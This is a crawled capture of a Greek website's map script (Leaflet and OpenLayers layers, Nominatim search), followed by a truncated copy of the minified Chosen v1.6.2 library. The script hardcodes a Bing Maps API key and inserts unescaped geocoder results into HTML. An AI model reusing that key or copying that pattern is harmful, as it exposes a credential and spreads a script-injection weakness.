var osm = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
    attribution: ''
})

var otp = L.tileLayer("https://{s}.tile.opentopomap.org/{z}/{x}/{y}.png", {
    attribution: ''
})

var esriStreets = L.tileLayer('http://server.arcgisonline.com/ArcGIS/rest/services/World_Street_Map/MapServer/tile/{z}/{y}/{x}')

var esriTopo = L.tileLayer('http://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}')

var esriSat =  L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}', {
    
  });

var googleStreets = L.tileLayer('http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleHybrid = L.tileLayer('http://{s}.google.com/vt/lyrs=s,h&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleSat = L.tileLayer('http://{s}.google.com/vt/lyrs=s&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var googleTerrain = L.tileLayer('http://{s}.google.com/vt/lyrs=p&x={x}&y={y}&z={z}',{
    maxZoom: 20,
    subdomains:['mt0','mt1','mt2','mt3']
});

var nomoi = L.tileLayer.wms("http://geodata.gov.gr/geoserver/ows?service=WMS&request=GetMap&version=1.3.0&WIDTH=256&HEIGHT=256&format=image/png&srs=EPSG:4326&bbox=33.825723,16.724765,43.97709,30.611484&layers=geodata.gov.gr:e81089cb-f48c-4c5b-ac77-aa3028fe31fb", {
        layers: 'geodata.gov.gr:e81089cb-f48c-4c5b-ac77-aa3028fe31fb',
        format: 'image/png',
        transparent: false
    });


map2 = L.map('cmap', {
    center: [lat1, long1],
    zoom: zoom,scrollWheelZoom: false,
    layers: [osm]})

L.control.mousePosition().addTo(map2);
/*
var bingStreets = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_",imagerySet:"Road"})
var bingAWL = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_",imagerySet:"AerialWithLabels"})
*/

//var bingSat = new L.tileLayer.bing({bingMapsKey:"An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_"})

var baseMaps = {
    "Open Street Map": osm,
    "Open Topographic": otp,
    "MapBox": mb,
    /*
    "Bing Streets": bingStreets,
    "Bing Satellite": bingAWL,
       
     */
    "ESRI Streets":esriStreets,
    "ESRI Topographic":esriTopo,
    "ESRI Satellite":esriSat,
    "Google Streets":googleStreets,
    "Google Hybrid":googleHybrid,
    "Google Terrain":googleTerrain,
    "Google Satellite":googleSat
    
};

var overlayMaps = {
 "nomoi":nomoi   
}


L.control.scale().addTo(map2);
L.control.layers(baseMaps).addTo(map2);
markerLeaflet = L.marker([lat1, long1]).addTo(map2);



}

function mapOold()
{
      var bingKey="An_6YkmS1Q701nwYwkmYi_MAXS3FxEgRWY50nFA74zu2ES76G8ixmX-6zNlc_Vc_";
    mapO = new OpenLayers.Map("map",
                            {
        controls: 
                            [
                            new OpenLayers.Control.PanZoomBar(), 
                                new OpenLayers.Control.Navigation({'zoomWheelEnabled': false}),   
                            new OpenLayers.Control.LayerSwitcher({}),
                            new OpenLayers.Control.Permalink(),
                            new OpenLayers.Control.MousePosition({}),
                           new OpenLayers.Control.ScaleLine(),
                           new OpenLayers.Control.OverviewMap(),
                            new OpenLayers.Control.KeyboardDefaults()
                                    ]
    
    });

   

    mapnik      = new OpenLayers.Layer.OSM("MAP");
    markers     = new OpenLayers.Layer.Markers( "Markers" );
    mapO.addLayers([mapnik,markers]);
 
markers.setZIndex( 1001 )
  

    fromProjection = new OpenLayers.Projection("EPSG:4326");   // Transform from WGS 1984
    toProjection   = new OpenLayers.Projection("EPSG:900913")
    

    if ($("#contacts_long").val()>0 && $("#contacts_lat").val()>0)
    {
            var lat1= parseFloat($.trim($("#contacts_lat").val()))
            var long1= parseFloat($.trim($("#contacts_long").val()))
            var zoom=12;
     }
     else
     {
            var long1 = 22.9682988
            var lat1 = 38.1909517
           // var Athens  = new OpenLayers.LonLat(22.9682988,38.1909517).transform( fromProjection, toProjection);
            var zoom=8;
        }


    var road = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: 'Road',
        culture: 'el',
        name:'Road'

      });
    
    
    var aerial = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: 'Aerial',
        culture: 'el',
        name:'Aerial',
        isBaseLayer:false,
        transparent:true,
        opacity:0.5
        
      });
    
    var hybrid = new OpenLayers.Layer.Bing({
        key: bingKey,
        type: "AerialWithLabels",
        name: "Aerial With Labels"
      });




       mapO.addLayers([road, aerial, hybrid]);
       
    var p = new OpenLayers.LonLat(long1,lat1).transform( fromProjection, toProjection);
    mapO.setCenter(p, zoom );
    addMK(p,markers);


    mapO.events.register("click", mapO, function(e) {
        
            var position1 = mapO.getLonLatFromPixel(e.xy);
            addMK(position1,markers);
            var position = position1.transform( toProjection, fromProjection);
            $("#contacts_lat").val(position.lat)
            $("#contacts_long").val(position.lon)
            reverseMaps(position1.lat,position1.lon)
           
        });
}


function addMK(p,markers)
{
    size = new OpenLayers.Size(25,40);
    offset = new OpenLayers.Pixel(-(size.w/2), -size.h);
    icon = new OpenLayers.Icon('../../../pix/marker.png', size, offset);
    markers.clearMarkers();
    var mk1 = new OpenLayers.Marker(p,icon);
    markers.addMarker(mk1);
}
    
function recallSaved()
{
    $("#contacts_lat").val($("#contacts_lat_orig").val())
    $("#contacts_long").val($("#contacts_long_orig").val())
    map2.remove();
    map2 = null;
    $("#map2Info").css("visibility","hidden");
    mapsO();
}

function mapInfoZoom(e)
{
    var lat = $(e).attr("lat");
    var lon = $(e).attr("lon");
    $("#map2oInfo").css("display","none")
    map2.panTo(new L.LatLng(lat, lon));
    map2.setZoom(18);
    markerLeaflet.setLatLng(new L.LatLng(lat, lon));
    //addMK(position,markers);
    $("#contacts_lat").val(lat)
    $("#contacts_long").val(lon)
}

function  reverseMaps(lat,lon)
{

            $.get("nominatim/reverse",{lat:lat,lon:lon,format:'json'},function(data)
            {
                  $("#map2Info").css("visibility","visible");
                  $("#map2Info").html(data.display_name)
                  

            })
}

function searchMaps()
{
     var q=$("#profiles_address_hidden").val();

    if (NOMINATIM=='local')
    {
            $.get("nominatim/search",{q:q,format:'json'},function(data)
            {
                   // var s = $.parseJSON(data[0]);
               
                var d="";
        
                for (var i=0;i<data.length;i++)    
                {
                        d+= "<div style='padding:0 10px;width:100%;cursor:pointer;border:1px solid black;text-align:left' onclick='mapInfoZoom(this)' lat='"+data[i].lat+"' lon='"+data[i].lon+"' class='mapInfo'>"+data[i].display_name+"</div>"
                }
               
                if (data.length==0)
                {
                    $("#map2Results").html("Δεν Βρέθηκε");
                }
                else
                {
                    $("#map2Results").html(d)
                }
                $("#map2ResultsWrapper").css("display","block")

            })
   
    }
    else
    {
        $.get("caretaker.php?myParameters=myValues&pseudoParam="+new Date().getTime(),{file:'maps',action:'remoteMaps',q:encodeURIComponent(q)},function(dt)
        {
                var d="";
                var data = JSON.parse(dt);
   
                for (var i=0;i<data.length;i++)    
                {
                        d+= "<div style='padding:0 10px;width:100%;cursor:pointer;border:1px solid black;text-align:left' onclick='mapInfoZoom(this)' lat='"+data[i].lat+"' lon='"+data[i].lon+"' class='mapInfo'>"+data[i].display_name+"</div>"
                }
               
                if (data.length==0)
                {
                    $("#map2Results").html("Δεν Βρέθηκε");
                }
                else
                {
                    $("#map2Results").html(d)
                }
                $("#map2ResultsWrapper").css("display","block")
        })  
    }
     

}

--- FILE ---
content_type: application/javascript
request_url: https://www.elepod.gr/scripts/chosen.min.js
body_size: 13932
content:
/* Chosen v1.6.2 | (c) 2011-2016 by Harvest | MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md */
(function(){var a,b,c,d,e,f={}.hasOwnProperty,g=function(a,b){function d(){this.constructor=a}for(var c in b)f.call(b,c)&&(a[c]=b[c]);return d.prototype=b.prototype,a.prototype=new d,a.__super__=b.prototype,a};d=function(){function a(){this.options_index=0,this.parsed=[]}return a.prototype.add_node=function(a){return"OPTGROUP"===a.nodeName.toUpperCase()?this.add_group(a):this.add_option(a)},a.prototype.add_group=function(a){var b,c,d,e,f,g;for(b=this.parsed.length,this.parsed.push({array_index:b,group:!0,label:this.escapeExpression(a.label),title:a.title?a.title:void 0,children:0,disabled:a.disabled,classes:a.className}),f=a.childNodes,g=[],d=0,e=f.length;d<e;d++)c=f[d],g.push(this.add_option(c,b,a.disabled));return g},a.prototype.add_option=function(a,b,c){if("OPTION"===a.nodeName.toUpperCase())return""!==a.text?(null!=b&&(this.parsed[b].children+=1),this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,value:a.value,text:a.text,html:a.innerHTML,title:a.title?a.title:void 0,selected:a.selected,disabled:c===!0?c:a.disabled,group_array_index:b,group_label:null!=b?this.parsed[b].label:null,classes:a.className,style:a.style.cssText})):this.parsed.push({array_index:this.parsed.length,options_index:this.options_index,empty:!0}),this.options_index+=1},a.prototype.escapeExpression=function(a){var b,c;return null==a||a===!1?"":/[&<>"'`]/.test(a)?(b={"<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c=/&(?!w+;)|[<>"'`]/g,a.replace(c,function(a){return b[a]||"&amp;"})):a},a}(),d.select_to_array=function(a){var b,c,e,f,g;for(c=new d,g=a.childNodes,e=0,f=g.length;e<f;e++)b=g[e],c.add_node(b);return c.parsed},b=function(){function a(b,c){this.form_field=b,this.options=null!=c?c:{},a.browser_is_supported()&&(this.is_multiple=this.form_field.multiple,this.set_default_text(),this.set_default_values(),this.setup(),this.set_up_html(),this.register_observers(),this.on_ready())}return a.prototype.set_default_values=function(){var a=this;return this.click_test_action=function(b){return a.test_active_click(b)},this.activate_action=function(b){return a.activate_field(b)},this.active_field=!1,this.mouse_on_container=!1,this.results_showing=!1,this.result_highlighted=null,this.allow_single_deselect=null!=this.options.allow_single_deselect&&null!=this.form_field.options[0]&&""===this.form_field.options[0].text&&this.options.allow_single_deselect,this.disable_search_threshold=this.options.disable_search_threshold||0,this.disable_search=this.options.disable_search||!1,this.enable_split_word_search=null==this.options.enable_split_word_search||this.options.enable_split_word_search,this.group_search=null==this.options.group_search||this.options.group_search,this.search_contains=this.options.search_contains||!1,this.single_backstroke_delete=null==this.options.single_backstroke_delete||this.options.single_backstroke_delete,this.max_selected_options=this.options.max_selected_options||1/0,this.inherit_select_classes=this.options.inherit_select_classes||!1,this.display_selected_options=null==this.options.display_selected_options||this.options.display_selected_options,this.display_disabled_options=null==this.options.display_disabled_options||this.options.display_disabled_options,this.include_group_label_in_selected=this.options.include_group_label_in_selected||!1,this.max_shown_results=this.options.max_shown_results||Number.POSITIVE_INFINITY,this.case_sensitive_search=this.options.case_sensitive_search||!1},a.prototype.set_default_text=function(){return this.form_field.getAttribute("data-placeholder")?this.default_text=this.form_field.getAttribute("data-placeholder"):this.is_multiple?this.default_text=this.options.placeholder_text_multiple||this.options.placeholder_text||a.default_multiple_text:this.default_text=this.options.placeholder_text_single||this.options.placeholder_text||a.default_single_text,this.results_none_found=this.form_field.getAttribute("data-no_results_text")||this.options.no_results_text||a.default_no_result_text},a.prototype.choice_label=function(a){return this.include_group_label_in_selected&&null!=a.group_label?"<b class='group-name'>"+a.group_label+"</b>"+a.html:a.html},a.prototype.mouse_enter=function(){return this.mouse_on_container=!0},a.prototype.mouse_leave=function(){return this.mouse_on_container=!1},a.prototype.input_focus=function(a){var b=this;if(this.is_multiple){if(!this.active_field)return setTimeout(function(){return b.container_mousedown()},50)}else if(!this.active_field)return this.activate_field()},a.prototype.input_blur=function(a){var b=this;if(!this.mouse_on_container)return this.active_field=!1,setTimeout(function(){return b.blur_test()},100)},a.prototype.results_option_build=function(a){var b,c,d,e,f,g,h;for(b="",e=0,h=this.results_data,f=0,g=h.length;f<g&&(c=h[f],d="",d=c.group?this.result_add_group(c):this.result_add_option(c),""!==d&&(e++,b+=d),(null!=a?a.first:void 0)&&(c.selected&&this.is_multiple?this.choice_build(c):c.selected&&!this.is_multiple&&this.single_set_selected_text(this.choice_label(c))),!(e>=this.max_shown_results));f++);return b},a.prototype.result_add_option=function(a){var b,c;return a.search_match&&this.include_option_in_results(a)?(b=[],a.disabled||a.selected&&this.is_multiple||b.push("active-result"),!a.disabled||a.selected&&this.is_multiple||b.push("disabled-result"),a.selected&&b.push("result-selected"),null!=a.group_array_index&&b.push("group-option"),""!==a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.style.cssText=a.style,c.setAttribute("data-option-array-index",a.array_index),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.result_add_group=function(a){var b,c;return(a.search_match||a.group_match)&&a.active_options>0?(b=[],b.push("group-result"),a.classes&&b.push(a.classes),c=document.createElement("li"),c.className=b.join(" "),c.innerHTML=a.search_text,a.title&&(c.title=a.title),this.outerHTML(c)):""},a.prototype.results_update_field=function(){if(this.set_default_text(),this.is_multiple||this.results_reset_cleanup(),this.result_clear_highlight(),this.results_build(),this.results_showing)return this.winnow_results()},a.prototype.reset_single_select_options=function(){var a,b,c,d,e;for(d=this.results_data,e=[],b=0,c=d.length;b<c;b++)a=d[b],a.selected?e.push(a.selected=!1):e.push(void 0);return e},a.prototype.results_toggle=function(){return this.results_showing?this.results_hide():this.results_show()},a.prototype.results_search=function(a){return this.results_showing?this.winnow_results():this.results_show()},a.prototype.winnow_results=function(){var a,b,c,d,e,f,g,h,i,j,k,l;for(this.no_results_clear(),d=0,f=this.get_search_text(),a=f.replace(/[-[]{}()*+?.,\^$|#s]/g,"\$&"),i=new RegExp(a,"i"),c=this.get_search_regex(a),l=this.results_data,j=0,k=l.length;j<k;j++)b=l[j],b.search_match=!1,e=null,this.include_option_in_results(b)&&(b.group&&(b.group_match=!1,b.active_options=0),null!=b.group_array_index&&this.results_data[b.group_array_index]&&(e=this.results_data[b.group_array_index],0===e.active_options&&e.search_match&&(d+=1),e.active_options+=1),b.search_text=b.group?b.label:b.html,b.group&&!this.group_search||(b.search_match=this.search_string_match(b.search_text,c),b.search_match&&!b.group&&(d+=1),b.search_match?(f.length&&(g=b.search_text.search(i),h=b.search_text.substr(0,g+f.length)+"</em>"+b.search_text.substr(g+f.length),b.search_text=h.substr(0,g)+"<em>"+h.substr(g)),null!=e&&(e.group_match=!0)):null!=b.group_array_index&&this.results_data[b.group_array_index].search_match&&(b.search_match=!0)));return this.result_clear_highlight(),d<1&&f.length?(this.update_results_content(""),this.no_results(f)):(this.update_results_content(this.results_option_build()),this.winnow_results_set_highlight())},a.prototype.get_search_regex=function(a){var b,c;return b=this.search_contains?"":"^",c=this.case_sensitive_search?"":"i",new RegExp(b+a,c)},a.prototype.search_string_match=function(a,b){var c,d,e,f;if(b.test(a))return!0;if(this.enable_split_word_search&&(a.indexOf(" ")>=0||0===a.indexOf("["))&&(d=a.replace(/[|]/g,"").split(" "),d.length))for(e=0,f=d.length;e<f;e++)if(c=d[e],b.test(c))return!0},a.prototype.choices_count=function(){var a,b,c,d;if(null!=this.selected_option_count)return this.selected_option_count;for(this.selected_option_count=0,d=this.form_field.options,b=0,c=d.length;b<c;b++)a=d[b],a.selected&&(this.selected_option_count+=1);return this.selected_option_count},a.prototype.choices_click=function(a){if(a.preventDefault(),!this.results_showing&&!this.is_disabled)return this.results_show()},a.prototype.keyup_checker=function(a){var b,c;switch(b=null!=(c=a.which)?c:a.keyCode,this.search_field_scale(),b){case 8:if(this.is_multiple&&this.backstroke_length<1&&this.choices_count()>0)return this.keydown_backstroke();if(!this.pending_backstroke)return this.result_clear_highlight(),this.results_search();break;case 13:if(a.preventDefault(),this.results_showing)return this.result_select(a);break;case 27:return this.results_showing&&this.results_hide(),!0;case 9:case 38:case 40:case 16:case 91:case 17:case 18:break;default:return this.results_search()}},a.prototype.clipboard_event_checker=function(a){var b=this;return setTimeout(function(){return b.results_search()},50)},a.prototype.container_width=function(){return null!=this.options.width?this.options.width:""+this.form_field.offsetWidth+"px"},a.prototype.include_option_in_results=function(a){return!(this.is_multiple&&!this.display_selected_options&&a.selected)&&(!(!this.display_disabled_options&&a.disabled)&&!a.empty)},a.prototype.search_results_touchstart=function(a){return this.touch_started=!0,this.search_results_mouseover(a)},a.prototype.search_results_touchmove=function(a){return this.touch_started=!1,this.search_results_mouseout(a)},a.prototype.search_results_touchend=function(a){if(this.touch_started)return this.search_results_mouseup(a)},a.prototype.outerHTML=function(a){var b;return a.outerHTML?a.outerHTML:(b=document.createElement("div"),b.appendChild(a),b.innerHTML)},a.browser_is_supported=function(){return"Microsoft Internet Explorer"===window.navigator.appName?document.documentMode>=8:!(/iP(od|hone)/i.test(window.navigator.userAgent)||/IEMobile/i.test(window.navigator.userAgent)||/Windows Phone/i.test(window.navigator.userAgent)||/BlackBerry/i.test(window.navigator.userAgent)||/BB10/i.test(window.navigator.userAgent)||/Android.*Mobile/i.test(window.navigator.userAgent))},a.default_multiple_text="Select Some Options",a.default_single_text="Select an Option",a.default_no_result_text="No results match",a}(),a=jQuery,a.fn.extend({chosen:function(d){return b.browser_is_supported()?this.each(function(b){var e,f;return e=a(this),f=e.data("chosen"),"destroy"===d?void(f instanceof c&&f.destroy()):void(f instanceof c||e.data("chosen",new c(this,d)))}):this}}),c=function(b){function c(){return e=c.__super__.constructor.apply(this,arguments)}return g(c,b),c.prototype.setup=function(){return this.form_field_jq=a(this.form_field),this.current_selectedIndex=this.form_field.selectedIndex,this.is_rtl=this.form_field_jq.hasClass("chosen-rtl")},c.prototype.set_up_html=function(){var b,c;return b=["chosen-container"],b.push("chosen-container-"+(this.is_multiple?"multi":"single")),this.inherit_select_classes&&this.form_field.className&&b.push(this.form_field.className),this.is_rtl&&b.push("chosen-rtl"),c={class:b.join(" "),style:"width: "+this.container_width()+";",title:this.form_field.title},this.form_field.id.length&&(c.id=this.form_field.id.replace(/[^w]/g,"_")+"_chosen"),this.container=a("<div />",c),this.is_multiple?this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="'+this.default_text+'" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>'):this.container.html('<a class="chosen-single chosen-default"><span>'+this.default_text+'</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul class="chosen-results"></ul></div>'),this.form_field_jq.hide().after(this.container),this.dropdown=this.container.find("div.chosen-drop").first(),this.search_field=this.container.find("input").first(),this.search_results=this.container.find("ul.chosen-results").first(),this.search_field_scale(),this.search_no_results=this.container.find("li.no-results").first(),this.is_multiple?(this.search_choices=this.container.find("ul.chosen-choices").first(),this.search_container=this.container.find("li.search-field").first()):(this.search_container=this.container.find("div.chosen-search").first(),this.selected_item=this.container.find(".chosen-single").first()),this.results_build(),this.set_tab_index(),this.set_label_behavior()},c.prototype.on_ready=function(){return this.form_field_jq.trigger("chosen:ready",{chosen:this})},c.prototype.register_observers=function(){var a=this;return this.container.bind("touchstart.chosen",function(b){return a.container_mousedown(b),b.preventDefault()}),this.container.bind("touchend.chosen",function(b){return a.container_mouseup(b),b.preventDefault()}),this.container.bind("mousedown.chosen",function(b){a.container_mousedown(b)}),this.container.bind("mouseup.chosen",function(b){a.container_mouseup(b)}),this.container.bind("mouseenter.chosen",function(b){a.mouse_enter(b)}),this.container.bind("mouseleave.chosen",function(b){a.mouse_leave(b)}),this.search_results.bind("mouseup.chosen",function(b){a.search_results_mouseup(b)}),this.search_results.bind("mouseover.chosen",function(b){a.search_results_mouseover(b)}),this.search_results.bind("mouseout.chosen",function(b){a.search_results_mouseout(b)}),this.search_results.bind("mousewheel.chosen DOMMouseScroll.chosen",function(b){a.search_results_mousewheel(b)}),this.search_results.bind("touchstart.chosen",function(b){a.search_results_touchstart(b)}),this.search_results.bind("touchmove.chosen",function(b){a.search_results_touchmove(b)}),this.search_results.bind("touchend.chosen",function(b){a.search_results_touchend(b)}),this.form_field_jq.bind("chosen:updated.chosen",function(b){a.results_update_field(b)}),this.form_field_jq.bind("chosen:activate.chosen",function(b){a.activate_field(b)}),this.form_field_jq.bind("chosen:open.chosen",function(b){a.container_mousedown(b)}),this.form_field_jq.bind("chosen:close.chosen",function(b){a.input_blur(b)}),this.search_field.bind("blur.chosen",function(b){a.input_blur(b)}),this.search_field.bind("keyup.chosen",function(b){a.keyup_checker(b)}),this.search_field.bind("keydown.chosen",function(b){a.keydown_checker(b)}),this.search_field.bind("focus.chosen",function(b){a.input_focus(b)}),this.search_field.bind("cut.chosen",function(b){a.clipboard_event_checker(b)}),this.search_field.bind("paste.chosen",function(b){a.clipboard_event_checker(b)}),this.is_multiple?this.search_choices.bind("click.chosen",function(b){a.choices_click(b)}):this.container.bind("click.chosen",function(a){a.preventDefault()})},c.prototype.destroy=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.search_field[0].tabIndex&&(this.form_field_jq[0].tabIndex=this.search_field[0].tabIndex),this.container.remove(),this.form_field_jq.removeData("chosen"),this.form_field_jq.show()},c.prototype.search_field_disabled=function(){return this.is_disabled=this.form_field_jq[0].disabled,this.is_disabled?(this.container.addClass("chosen-disabled"),this.search_field[0].disabled=!0,this.is_multiple||this.selected_item.unbind("focus.chosen",this.activate_action),this.close_field()):(this.container.removeClass("chosen-disabled"),this.search_field[0].disabled=!1,this.is_multiple?void 0:this.selected_item.bind("focus.chosen",this.activate_action))},c.prototype.container_mousedown=function(b){if(!this.is_disabled&&(b&&"mousedown"===b.type&&!this.results_showing&&b.preventDefault(),null==b||!a(b.target).hasClass("search-choice-close")))return this.active_field?this.is_multiple||!b||a(b.target)[0]!==this.selected_item[0]&&!a(b.target).parents("a.chosen-single").length||(b.preventDefault(),this.results_toggle()):(this.is_multiple&&this.search_field.val(""),a(this.container[0].ownerDocument).bind("click.chosen",this.click_test_action),this.results_show()),this.activate_field()},c.prototype.container_mouseup=function(a){if("ABBR"===a.target.nodeName&&!this.is_disabled)return this.results_reset(a)},c.prototype.search_results_mousewheel=function(a){var b;if(a.originalEvent&&(b=a.originalEvent.deltaY||-a.originalEvent.wheelDelta||a.originalEvent.detail),null!=b)return a.preventDefault(),"DOMMouseScroll"===a.type&&(b=40*b),this.search_results.scrollTop(b+this.search_results.scrollTop())},c.prototype.blur_test=function(a){if(!this.active_field&&this.container.hasClass("chosen-container-active"))return this.close_field()},c.prototype.close_field=function(){return a(this.container[0].ownerDocument).unbind("click.chosen",this.click_test_action),this.active_field=!1,this.results_hide(),this.container.removeClass("chosen-container-active"),this.clear_backstroke(),this.show_search_field_default(),this.search_field_scale()},c.prototype.activate_field=function(){return this.container.addClass("chosen-container-active"),this.active_field=!0,this.search_field.val(this.search_field.val()),this.search_field.focus()},c.prototype.test_active_click=function(b){var c;return c=a(b.target).closest(".chosen-container"),c.length&&this.container[0]===c[0]?this.active_field=!0:this.close_field()},c.prototype.results_build=function(){return this.parsing=!0,this.selected_option_count=null,this.results_data=d.select_to_array(this.form_field),this.is_multiple?this.search_choices.find("li.search-choice").remove():this.is_multiple||(this.single_set_selected_text(),this.disable_search||this.form_field.options.length<=this.disable_search_threshold?(this.search_field[0].readOnly=!0,this.container.addClass("chosen-container-single-nosearch")):(this.search_field[0].readOnly=!1,this.container.removeClass("chosen-container-single-nosearch"))),this.update_results_content(this.results_option_build({first:!0})),this.search_field_disabled(),this.show_search_field_default(),this.search_field_scale(),this.parsing=!1},c.prototype.result_do_highlight=function(a){var b,c,d,e,f;if(a.length){if(this.result_clear_highlight(),this.result_highlight=a,this.result_highlight.addClass("highlighted"),d=parseInt(this.search_results.css("maxHeight"),10),f=this.search_results.scrollTop(),e=d+f,c=this.result_highlight.position().top,b=c+this.result_highlight.outerHeight(),b>=e)return this.search_results.scrollTop(b-d>0?b-d:0);if(c<f)return this.search_results.scrollTop(c)}},c.prototype.result_clear_highlight=function(){return this.result_highlight&&this.result_highlight.removeClass("highlighted"),this.result_highlight=null},c.prototype.results_show=function(){return this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.container.addClass("chosen-with-drop"),this.results_showing=!0,this.search_field.focus(),this.search_field.val(this.search_field.val()),this.winnow_results(),this.form_field_jq.trigger("chosen:showing_dropdown",{chosen:this}))},c.prototype.update_results_content=function(a){return this.search_results.html(a)},c.prototype.results_hide=function(){return this.results_showing&&(this.result_clear_highlight(),this.container.removeClass("chosen-with-drop"),this.form_field_jq.trigger("chosen:hiding_dropdown",{chosen:this})),this.results_showing=!1},c.prototype.set_tab_index=function(a){var b;if(this.form_field.tabIndex)return b=this.form_field.tabIndex,this.form_field.tabIndex=-1,this.search_field[0].tabIndex=b},c.prototype.set_label_behavior=function(){var b=this;if(this.form_field_label=this.form_field_jq.parents("label"),!this.form_field_label.length&&this.form_field.id.length&&(this.form_field_label=a("label[for='"+this.form_field.id+"']")),this.form_field_label.length>0)return this.form_field_label.bind("click.chosen",function(a){return b.is_multiple?b.container_mousedown(a):b.activate_field()})},c.prototype.show_search_field_default=function(){return this.is_multiple&&this.choices_count()<1&&!this.active_field?(this.search_field.val(this.default_text),this.search_field.addClass("default")):(this.search_field.val(""),this.search_field.removeClass("default"))},c.prototype.search_results_mouseup=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first(),c.length)return this.result_highlight=c,this.result_select(b),this.search_field.focus()},c.prototype.search_results_mouseover=function(b){var c;if(c=a(b.target).hasClass("active-result")?a(b.target):a(b.target).parents(".active-result").first())return this.result_do_highlight(c)},c.prototype.search_results_mouseout=function(b){if(a(b.target).hasClass("active-result"))return this.result_clear_highlight()},c.prototype.choice_build=function(b){var c,d,e=this;return c=a("<li />",{class:"search-choice"}).html("<span>"+this.choice_label(b)+"</span>"),b.disabled?c.addClass("search-choice-disabled"):(d=a("<a />",{class:"search-choice-close","data-option-array-index":b.array_index}),d.bind("click.chosen",function(a){return e.choice_destroy_link_click(a)}),c.append(d)),this.search_container.before(c)},c.prototype.choice_destroy_link_click=function(b){if(b.preventDefault(),b.stopPropagation(),!this.is_disabled)return this.choice_destroy(a(b.target))},c.prototype.choice_destroy=function(a){if(this.result_deselect(a[0].getAttribute("data-option-array-index")))return this.show_search_field_default(),this.is_multiple&&this.choices_count()>0&&this.search_field.val().length<1&&this.results_hide(),a.parents("li").first().remove(),this.search_field_scale()},c.prototype.results_reset=function(){if(this.reset_single_select_options(),this.form_field.options[0].selected=!0,this.single_set_selected_text(),this.show_search_field_default(),this.results_reset_cleanup(),this.form_field_jq.trigger("change"),this.active_field)return this.results_hide()},c.prototype.results_reset_cleanup=function(){return this.current_selectedIndex=this.form_field.selectedIndex,this.selected_item.find("abbr").remove()},c.prototype.result_select=function(a){var b,c;if(this.result_highlight)return b=this.result_highlight,this.result_clear_highlight(),this.is_multiple&&this.max_selected_options<=this.choices_count()?(this.form_field_jq.trigger("chosen:maxselected",{chosen:this}),!1):(this.is_multiple?b.removeClass("active-result"):this.reset_single_select_options(),b.addClass("result-selected"),c=this.results_data[b[0].getAttribute("data-option-array-index")],c.selected=!0,this.form_field.options[c.options_index].selected=!0,this.selected_option_count=null,this.is_multiple?this.choice_build(c):this.single_set_selected_text(this.choice_label(c)),(a.metaKey||a.ctrlKey)&&this.is_multiple||this.results_hide(),this.show_search_field_default(),(this.is_multiple||this.form_field.selectedIndex!==this.current_selectedIndex)&&this.form_field_jq.trigger("change",{selected:this.form_field.options[c.options_index].value}),this.current_selectedIndex=this.form_field.selectedIndex,a.preventDefault(),this.search_field_scale())},c.prototype.single_set_selected_text=function(a){return null==a&&(a=this.default_text),a===this.default_text?this.selected_item.addClass("chosen-default"):(this.single_deselect_control_build(),this.selected_item.removeClass("chosen-default")),this.selected_item.find("span").html(a)},c.prototype.result_deselect=function(a){var b;return b=this.results_data[a],!this.form_field.options[b.options_index].disabled&&(b.selected=!1,this.form_field.options[b.options_index].selected=!1,this.selected_option_count=null,this.result_clear_highlight(),this.results_showing&&this.winnow_results(),this.form_field_jq.trigger("change",{deselected:this.form_field.options[b.options_index].value}),this.search_field_scale(),!0)},c.prototype.single_deselect_control_build=function(){if(this.allow_single_deselect)return this.selected_item.find("abbr").length||this.selected_item.find("span").first().after('<abbr class="search-choice-close"></abbr>'),this.selected_item.addClass("chosen-single-with-deselect")},c.prototype.get_search_text=function(){return a("<div/>").text(a.trim(this.search_field.val())).html()},c.prototype.winnow_results_set_highlight=function(){var a,b;if(b=this.is_multiple?[]:this.search_results.find(".result-selected.active-result"),a=b.length?b.first():this.search_results.find(".active-result").first(),null!=a)return this.result_do_highlight(a)},c.prototype.no_results=function(b){var c;return c=a('<li class="no-results">'+this.results_none_found+' "<span></span>"</li>'),c.find("span").first().html(b),this.search_results.append(c),this.form_field_jq.trigger("chosen:no_results",{chosen:this})},c.prototype.no_results_clear=function(){return this.search_results.find(".no-results").remove()},c.prototype.keydown_arrow=function(){var a;return this.results_showing&&this.result_highlight?(a=this.result_highlight.nextAll("li.active-result").first())?this.result_do_highlight(a):void 0:this.results_show()},c.prototype.keyup_arrow=function(){var a;return this.results_showing||this.is_multiple?this.result_highlight?(a=this.result_highlight.prevAll("li.active-result"),a.length?this.result_do_highlight(a.first()):(this.choices_count()>0&&this.results_hide(),this.result_clear_highlight())):void 0:this.results_show()},c.prototype.keydown_backstroke=function(){var 